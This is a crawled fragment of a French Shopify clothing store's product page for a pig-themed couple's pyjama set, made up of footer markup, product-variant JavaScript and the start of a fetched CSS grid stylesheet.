14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg> <span class="icon__fallback-text">Pinterest</span></a> </li> <li><a href="https://www.instagram.com/pyjamaoriginal/" rel="noopener" target="_blank" title="Pyjama Original sur Instagram"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg> <span class="icon__fallback-text">Instagram</span></a> </li></ul> </div></div> </div> </div> <div style="text-align: center"><!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --><!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> </div> <div class="site-footer__copyright"><div class="page-width"> <div class="grid medium-up--grid--table"><div class="grid__item medium-up--one-half"> <small>&copy; 2026, <a href="/" title="">Pyjama Original</a>.</small></div><div class="grid__item medium-up--one-half medium-up--text-right"><span class="visually-hidden">Méthodes de paiement</span> <ul class="list--inline payment-icons"><li><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> </li><li><svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul></div> </div></div> </div></footer></div> </div> <script id="QuantityTemplate" type="text/template"> <div class="js-qty"><input type="text" value="{{ value }}" id="{{ key }}" name="{{ name }}" pattern="[0-9]*" data-line="{{ line }}" class="js-qty__input" aria-live="polite"><button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Réduire la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">−</span></button><button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Augmenter la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">+</span></button> </div> </script> <div id="ProductModal" class="modal"> <div class="modal__inner"><img src="" id="ProductZoomImg" class="product-modal__image"> </div> <button type="button" class="modal__close js-modal-close text-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">"Fermer (Esc)"</span> </button></div> <ul hidden><li id="a11y-refresh-page-message">le choix d&#39;une sélection entraîne une actualisation complète de la page</li> </ul><script>var variantImages = {}, thumbnails, variant, variantImage, optionValue, productOptions = [];  variant = {"id":40469548892202,"title":"Femme \/ L","option1":"Femme","option2":"L","option3":null,"sku":"3256801970951232-W11-L-China","requires_shipping":true,"taxable":false,"featured_image":{"id":30199966662698,"product_id":6911344836650,"position":2,"created_at":"2022-12-22T09:21:46+01:00","updated_at":"2022-12-22T09:27:07+01:00","alt":"Pyjama Couple Humour Motif Cochon","width":800,"height":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627","variant_ids":[40469548892202,40469548957738,40469549023274]},"available":true,"name":"Pyjama Couple Humour Frimousse de Cochon - Femme \/ L","public_title":"Femme \/ L","options":["Femme","L"],"price":3790,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Couple Humour Motif Cochon","id":22632157118506,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Femme"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Femme" ) { variantImages[variantImage]["option-0"] = null;  } } if (typeof variantImages[variantImage]["option-1"] === 'undefined') {  variantImages[variantImage]["option-1"] = "L"; } else {  var oldValue = variantImages[variantImage]["option-1"];  if ( oldValue !== null && oldValue !== "L" ) { variantImages[variantImage]["option-1"] = null;  } }} productOptions.push(variant);  variant = {"id":40469548957738,"title":"Femme \/ XL","option1":"Femme","option2":"XL","option3":null,"sku":"3256801970951232-W11-XL-China","requires_shipping":true,"taxable":false,"featured_image":{"id":30199966662698,"product_id":6911344836650,"position":2,"created_at":"2022-12-22T09:21:46+01:00","updated_at":"2022-12-22T09:27:07+01:00","alt":"Pyjama Couple Humour Motif Cochon","width":800,"height":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627","variant_ids":[40469548892202,40469548957738,40469549023274]},"available":true,"name":"Pyjama Couple Humour Frimousse de Cochon - Femme \/ XL","public_title":"Femme \/ XL","options":["Femme","XL"],"price":3790,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Couple Humour Motif Cochon","id":22632157118506,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Femme"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Femme" ) { variantImages[variantImage]["option-0"] = null;  } } if (typeof variantImages[variantImage]["option-1"] === 'undefined') {  variantImages[variantImage]["option-1"] = "XL"; } else {  var oldValue = variantImages[variantImage]["option-1"];  if ( oldValue !== null && oldValue !== "XL" ) { variantImages[variantImage]["option-1"] = null;  } }} productOptions.push(variant);  variant = {"id":40469549023274,"title":"Femme \/ XXL","option1":"Femme","option2":"XXL","option3":null,"sku":"3256801970951232-W11-XXL-China","requires_shipping":true,"taxable":false,"featured_image":{"id":30199966662698,"product_id":6911344836650,"position":2,"created_at":"2022-12-22T09:21:46+01:00","updated_at":"2022-12-22T09:27:07+01:00","alt":"Pyjama Couple Humour Motif Cochon","width":800,"height":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627","variant_ids":[40469548892202,40469548957738,40469549023274]},"available":true,"name":"Pyjama Couple Humour Frimousse de Cochon - Femme \/ XXL","public_title":"Femme \/ XXL","options":["Femme","XXL"],"price":3790,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Couple Humour Motif Cochon","id":22632157118506,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Femme"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Femme" ) { variantImages[variantImage]["option-0"] = null;  } } if (typeof variantImages[variantImage]["option-1"] === 'undefined') {  variantImages[variantImage]["option-1"] = "XXL"; } else {  var oldValue = variantImages[variantImage]["option-1"];  if ( oldValue !== null && oldValue !== "XXL" ) { variantImages[variantImage]["option-1"] = null;  } }} productOptions.push(variant);  variant = {"id":40469548924970,"title":"Homme \/ L","option1":"Homme","option2":"L","option3":null,"sku":"3256801970951232-M11-L-China","requires_shipping":true,"taxable":false,"featured_image":{"id":30200042717226,"product_id":6911344836650,"position":3,"created_at":"2022-12-22T09:36:44+01:00","updated_at":"2022-12-22T09:36:45+01:00","alt":"Pyjama Couple Humour Motif Cochon pour Homme","width":800,"height":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96.jpg?v=1671698205","variant_ids":[40469548924970,40469548990506,40469549056042]},"available":true,"name":"Pyjama Couple Humour Frimousse de Cochon - Homme \/ L","public_title":"Homme \/ L","options":["Homme","L"],"price":3790,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Couple Humour Motif Cochon pour Homme","id":22632233304106,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96.jpg?v=1671698205"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Homme"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Homme" ) { variantImages[variantImage]["option-0"] = null;  } } if (typeof variantImages[variantImage]["option-1"] === 'undefined') {  variantImages[variantImage]["option-1"] = "L"; } else {  var oldValue = variantImages[variantImage]["option-1"];  if ( oldValue !== null && oldValue !== "L" ) { variantImages[variantImage]["option-1"] = null;  } }} productOptions.push(variant);  variant = {"id":40469548990506,"title":"Homme \/ XL","option1":"Homme","option2":"XL","option3":null,"sku":"3256801970951232-M11-XL-China","requires_shipping":true,"taxable":false,"featured_image":{"id":30200042717226,"product_id":6911344836650,"position":3,"created_at":"2022-12-22T09:36:44+01:00","updated_at":"2022-12-22T09:36:45+01:00","alt":"Pyjama Couple Humour Motif Cochon pour Homme","width":800,"height":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96.jpg?v=1671698205","variant_ids":[40469548924970,40469548990506,40469549056042]},"available":true,"name":"Pyjama Couple Humour Frimousse de Cochon - Homme \/ XL","public_title":"Homme \/ XL","options":["Homme","XL"],"price":3790,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Couple Humour Motif Cochon pour Homme","id":22632233304106,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96.jpg?v=1671698205"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Homme"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Homme" ) { variantImages[variantImage]["option-0"] = null;  } } if (typeof variantImages[variantImage]["option-1"] === 'undefined') {  variantImages[variantImage]["option-1"] = "XL"; } else {  var oldValue = variantImages[variantImage]["option-1"];  if ( oldValue !== null && oldValue !== "XL" ) { variantImages[variantImage]["option-1"] = null;  } }} productOptions.push(variant);  variant = {"id":40469549056042,"title":"Homme \/ XXL","option1":"Homme","option2":"XXL","option3":null,"sku":"3256801970951232-M11-XXL-China","requires_shipping":true,"taxable":false,"featured_image":{"id":30200042717226,"product_id":6911344836650,"position":3,"created_at":"2022-12-22T09:36:44+01:00","updated_at":"2022-12-22T09:36:45+01:00","alt":"Pyjama Couple Humour Motif Cochon pour Homme","width":800,"height":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96.jpg?v=1671698205","variant_ids":[40469548924970,40469548990506,40469549056042]},"available":true,"name":"Pyjama Couple Humour Frimousse de Cochon - Homme \/ XXL","public_title":"Homme \/ XXL","options":["Homme","XXL"],"price":3790,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Couple Humour Motif Cochon pour Homme","id":22632233304106,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96.jpg?v=1671698205"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Homme"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Homme" ) { variantImages[variantImage]["option-0"] = null;  } } if (typeof variantImages[variantImage]["option-1"] === 'undefined') {  variantImages[variantImage]["option-1"] = "XXL"; } else {  var oldValue = variantImages[variantImage]["option-1"];  if ( oldValue !== null && oldValue !== "XXL" ) { variantImages[variantImage]["option-1"] = null;  } }} productOptions.push(variant);</script>  <script src="//pyjama-original.fr/cdn/shop/t/16/assets/lazysizes.min.js?v=56045284683979784691635269011" async="async"></script><script src="//pyjama-original.fr/cdn/shop/t/16/assets/vendor.js?v=70562213680695071291635269038" defer="defer"></script> <script src="//pyjama-original.fr/cdn/shop/t/16/assets/vendor-product.js?v=682472703965514361635269038" defer="defer"></script> <script src="//pyjama-original.fr/cdn/shop/t/16/assets/theme.js?v=97221059386305510611638926622" defer="defer"></script> <script src="//cdn.codeblackbelt.com/js/modules/frequently-bought-together/main.min.js?shop=pyjama-original.myshopify.com" defer></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://pyjama-original.fr/cdn/shop/t/16/assets/ets_sc_app.css?v=84260426037770649431639013853
body_size: 1660
content:
.ets_row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.ets_row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.ets_col{flex:1 0 0%}.ets_col-auto{flex:0 0 auto;width:auto}.ets_col-1{flex:0 0 auto;width:8.33333333%}.ets_col-2{flex:0 0 auto;width:16.66666667%}.ets_col-3{flex:0 0 auto;width:25%}.ets_col-4{flex:0 0 auto;width:33.33333333%}.ets_col-5{flex:0 0 auto;width:41.66666667%}.ets_col-6{flex:0 0 auto;width:50%}.ets_col-7{flex:0 0 auto;width:58.33333333%}.ets_col-8{flex:0 0 auto;width:66.66666667%}.ets_col-9{flex:0 0 auto;width:75%}.ets_col-10{flex:0 0 auto;width:83.33333333%}.ets_col-11{flex:0 0 auto;width:91.66666667%}.ets_col-12{flex:0 0 auto;width:100%}@media (min-width:576px){.ets_col-sm{flex:1 0 0%}.ets_col-sm-auto{flex:0 0 auto;width:auto}.ets_col-sm-1{flex:0 0 auto;width:8.33333333%}.ets_col-sm-2{flex:0 0 auto;width:16.66666667%}.ets_col-sm-3{flex:0 0 auto;width:25%}.ets_col-sm-4{flex:0 0 auto;width:33.33333333%}.ets_col-sm-5{flex:0 0 auto;width:41.66666667%}.ets_col-sm-6{flex:0 0 auto;width:50%}.ets_col-sm-7{flex:0 0 auto;width:58.33333333%}.ets_col-sm-8{flex:0 0 auto;width:66.66666667%}.ets_col-sm-9{flex:0 0 auto;width:75%}.ets_col-sm-10{flex:0 0 auto;width:83.33333333%}.ets_col-sm-11{flex:0 0 auto;width:91.66666667%}.ets_col-sm-12{flex:0 0 auto;width:100%}}@media (min-width:768px){.ets_col-md{flex:1 0 0%}.ets_col-md-1{flex:0 0 auto;width:8.33333333%}.ets_col-md-2{flex:0 0 auto;width:16.66666667%}.ets_col-md-3{flex:0 0 auto;width:25%}.ets_col-md-4{flex:0 0 auto;width:33.33333333%}.ets_col-md-5{flex:0 0 auto;width:41.66666667%}.ets_col-md-6{flex:0 0 auto;width:50%}.ets_col-md-7{flex:0 0 auto;width:58.33333333%}.ets_col-md-8{flex:0 0 auto;width:66.66666667%}.ets_col-md-9{flex:0 0 auto;width:75%}.ets_col-md-10{flex:0 0 auto;width:83.33333333%}.ets_col-md-11{flex:0 0 